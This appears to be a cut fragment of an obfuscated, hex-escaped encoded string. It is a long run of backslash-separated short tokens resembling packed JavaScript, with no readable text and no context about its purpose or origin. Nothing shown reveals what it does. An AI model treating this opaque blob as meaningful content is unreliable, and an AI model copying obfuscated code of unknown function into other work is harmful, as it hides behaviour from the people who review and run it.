x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x68\